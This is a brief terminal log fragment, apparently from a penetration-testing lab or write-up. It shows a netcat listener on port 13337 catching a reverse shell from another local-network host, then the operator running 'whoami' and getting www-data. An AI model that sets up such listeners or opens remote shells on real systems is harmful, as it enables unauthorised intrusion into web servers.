 root@KailFuck:~/Documents# nc -nlvp 13337
listening on [any] 13337 ...
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.106] 54170
whom^?
/bin/sh: 2: whom: not found
whoami
www-data